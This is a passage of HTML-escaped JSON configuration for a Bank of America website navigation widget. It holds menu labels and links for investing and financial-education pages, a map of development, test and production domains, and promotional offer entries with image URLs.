tools with Merrill Edge Self-Directed Investing&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_professionally_managed_portfolio_id&quot;:{&quot;id&quot;:&quot;professionallyManagedPortfolio&quot;,&quot;label&quot;:&quot;Get a professionally managed portfolio&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUI00_L1_Investing_MVP_professionally_managed_portfolio&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_professional_subtext&quot;,&quot;subText&quot;:&quot;Investment professionals design and manage a portfolio aligned to your goals with Merrill Guided Investing&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_dedicated_advisor_id&quot;:{&quot;id&quot;:&quot;dedicatedAdvisor&quot;,&quot;label&quot;:&quot;Work with a dedicated advisor&quot;,&quot;url&quot;:&quot;https://www.ml.com/working-with-merrill-lynch-financial-advisor.html?src_cd=bac_hp_nav_mlwm&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_advisor_subtext&quot;,&quot;subText&quot;:&quot;Get one-on-one guidance and develop a comprehensive strategy with Merrill Lynch Wealth Management&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_bofa_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navInvestingPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Your Bank of America deposits and Merrill investing balances get you more with BofA Rewards&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_ways_to_invest_id&quot;:{&quot;id&quot;:&quot;compareWaysToInvest&quot;,&quot;label&quot;:&quot;Compare ways to invest&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUJ00_L1_Investing_MVP_compare_ways_to_invest&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_customized_solutions_id&quot;:{&quot;id&quot;:&quot;nav_customized_solutions_id&quot;,&quot;label&quot;:&quot;Learn about customized solutions&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_bofa_id&quot;:{&quot;id&quot;:&quot;navInvestingBottomContent&quot;,&quot;label&quot;:&quot;Bank of America Private Bank&quot;,&quot;url&quot;:&quot;https://www.privatebank.bankofamerica.com/?src_cd=bac_hp_nav_private&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_bofa_subtext&quot;,&quot;subText&quot;:&quot;Get help managing the complexities of substantial wealth&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_investing_offers_id&quot;:{&quot;id&quot;:&quot;nav_investing_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_INVESTING&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_better_money_habits_intro_id&quot;:{&quot;id&quot;:&quot;nav_better_money_habits_intro_id&quot;,&quot;label&quot;:&quot;Videos and tips to better manage your financial life&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;visitBetterMoneyHabits&quot;,&quot;content&quot;:&quot;Visit BetterMoneyHabits.com&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_credit_id&quot;:{&quot;id&quot;:&quot;bmhCredit&quot;,&quot;label&quot;:&quot;Credit&quot;,&quot;class&quot;:&quot;icon-brand-card&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/credit&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_debt_id&quot;:{&quot;id&quot;:&quot;bmhDebt&quot;,&quot;label&quot;:&quot;Debt&quot;,&quot;class&quot;:&quot;icon-payment-bill-pay&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/debt&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_saving_budgeting_id&quot;:{&quot;id&quot;:&quot;bmhSaving&quot;,&quot;label&quot;:&quot;Saving &amp; Budgeting&quot;,&quot;class&quot;:&quot;icon-savings&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/saving-budgeting&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_home_ownership_id&quot;:{&quot;id&quot;:&quot;bmhHomeOwnership&quot;,&quot;label&quot;:&quot;Homeownership&quot;,&quot;class&quot;:&quot;icon-brand-home&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/home-ownership&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_id&quot;:{&quot;id&quot;:&quot;bmhAuto&quot;,&quot;label&quot;:&quot;Auto&quot;,&quot;class&quot;:&quot;icon-auto&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/auto&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_investing_id&quot;:{&quot;id&quot;:&quot;bmhRetirement&quot;,&quot;label&quot;:&quot;Investing&quot;,&quot;class&quot;:&quot;icon-investing&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/retirement&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_college_id&quot;:{&quot;id&quot;:&quot;bmhCollege&quot;,&quot;label&quot;:&quot;College&quot;,&quot;class&quot;:&quot;icon-student&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/college&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_privacy_security_id&quot;:{&quot;id&quot;:&quot;bmhPrivacy&quot;,&quot;label&quot;:&quot;Privacy &amp; Security&quot;,&quot;class&quot;:&quot;icon-insurance&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/privacy-security&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_personal_banking_id&quot;:{&quot;id&quot;:&quot;bmhPersonalBanking&quot;,&quot;label&quot;:&quot;Personal Banking&quot;,&quot;class&quot;:&quot;icon-bank&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/personal-banking&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_taxes_income_id&quot;:{&quot;id&quot;:&quot;bmhTaxes&quot;,&quot;label&quot;:&quot;Taxes &amp; Income&quot;,&quot;class&quot;:&quot;icon-tax&quot;,&quot;url&quot;:&quot;https://bettermoneyhabits.bankofamerica.com/en/taxes-income&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_retriement_planning_id&quot;:{&quot;id&quot;:&quot;nav_retriement_planning_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_BETTERMONEYHABITS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;getTheAppModalOpen&quot;:{&quot;content&quot;:&quot;Get the&lt;span class=\&quot;ada-hidden\&quot;&gt; mobile and online banking&lt;/span&gt; app&quot;,&quot;classes&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium spa-btn--block&quot;,&quot;modifiers&quot;:&quot;primary small&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;getTheAppModalOpen&quot;},&quot;type&quot;:&quot;BUTTON&quot;},&quot;getTheAppModalContinue&quot;:{&quot;url&quot;:&quot;https://staticweb.bankofamerica.com/cavmwebbactouch/common/index.html#home?app=signonv2&quot;,&quot;desktopUrl&quot;:&quot;https://secure.bankofamerica.com/auth/signon/#/login&quot;,&quot;content&quot;:&quot;Continue to log in&quot;,&quot;classes&quot;:&quot;get-the-app-continue spa-btn spa-btn--primary spa-btn--medium spa-btn--block&quot;,&quot;modifiers&quot;:&quot;secondary small&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;getTheAppModalContinue&quot;},&quot;type&quot;:&quot;BUTTON&quot;},&quot;getTheAppLearnMore&quot;:{&quot;id&quot;:&quot;getTheAppLearnMore&quot;,&quot;url&quot;:&quot;https://promo.bankofamerica.com/mobile-banking/&quot;,&quot;label&quot;:&quot;Learn More&lt;span class=\&quot;ada-hidden\&quot;&gt; about the app&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;learn-more-link&quot;,&quot;type&quot;:&quot;LINK&quot;}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-links-bofa.json&quot;},&quot;domains&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Domains&quot;},&quot;content&quot;:{&quot;dev1_h_w&quot;:{&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_w&quot;:{&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_w&quot;:{&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_w&quot;:{&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_w&quot;:{&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_w&quot;:{&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_w&quot;:{&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_w&quot;:{&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_w&quot;:{&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_w&quot;:{&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_w&quot;:{&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_w&quot;:{&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_w&quot;:{&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_w&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_w&quot;:{&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_w&quot;:{&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;dev1_h_s&quot;:{&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_s&quot;:{&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_s&quot;:{&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_s&quot;:{&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_s&quot;:{&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_s&quot;:{&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_s&quot;:{&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_s&quot;:{&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_s&quot;:{&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_s&quot;:{&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_s&quot;:{&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_s&quot;:{&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_s&quot;:{&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_s&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_s&quot;:{&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_s&quot;:{&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;preview&quot;:{&quot;https://preview-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://preview-notice.bankofamerica.com&quot;}},&quot;review&quot;:{&quot;https://review-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://review-notice.bankofamerica.com&quot;}},&quot;darkpod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;prod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;local&quot;:{&quot;http://localhost:3000&quot;:{&quot;logoUrl&quot;:&quot;http://localhost:3005&quot;,&quot;webDomain&quot;:&quot;http://localhost:3005&quot;,&quot;secureDomain&quot;:&quot;http://localhost:3005&quot;,&quot;widgetAPIEndpoint&quot;:&quot;http://localhost:3005&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-domains-bofa.json&quot;},&quot;offers&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Offers&quot;},&quot;content&quot;:{&quot;BOA_HOME_SIGNON_L1_CHECKING&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;depcha1026DefaultCkgNonIncEnL1NavCta&quot;,&quot;URL&quot;:&quot;https://www.bankofamerica.com/deposits/checking/advantage-banking/?cm_sp=DEP-Checking-_-NonIncentive-_-DCB1L1JY01_L1_checking_DEPCHA_1026_NonIncentive_EN_L1Nav_CMS_Default_ChooseCheckingEnNavCta&quot;,&quot;content&quot;:&quot;Choose a checking account that's right for you&lt;span class=\&quot;ada-hidden\&quot;&gt; by visiting our website&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;Advantage Banking&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-advantage-banking-cdca_l1nav_advbank_7580747_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-advantage-banking-cdca_l1nav_advbank_7580747_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;&quot;,&quot;role&quot;:&quot;&quot;}}},&quot;BOA_HOME_SIGNON_L1_SAVINGS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;mm00601HlStsvgtdyEnMap5598504NavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/deposits/growyoursavings/?cm_sp=DEP-Savings-_-NotAssigned-_-DSB1L36701_L1_savings_Deposits_Savings_L1Nav_May23_Updates_mm00601HlStsvgtdyEnMap5598504NavCta&quot;,&quot;content&quot;:&quot;Open a savings account&lt;span class=\&quot;ada-hidden\&quot;&gt; Start saving today&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;Bank of America Advantage Savings&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-savings-onsite_l1nav_savings_5598504_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-savings-onsite_l1nav_savings_5598504_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Start saving 